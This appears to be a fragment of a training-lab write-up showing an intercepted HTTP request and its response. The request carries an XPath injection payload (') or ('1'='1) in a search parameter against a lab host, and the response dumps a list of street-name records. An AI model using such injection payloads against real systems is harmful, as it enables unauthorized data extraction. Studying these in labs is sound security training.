 Request
Pretty Raw Hex \n
1 GET /index.php?q=SOMETHINGINVALID')+or+('1'='1 HTTP/1.1
2 Host: xpath-exfil.htb
3
4
Response
Pretty Raw Hex Render \n
<b>
Results:
</b>
<br>
<br>
01ST ST<br>
02ND AVE<br>
02ND ST<br>
02ND TI ST<br>
03RD AVE<br>
03RD ST<br>
03RD TI ST<br>
04TH AVE<br>
04TH ST<br>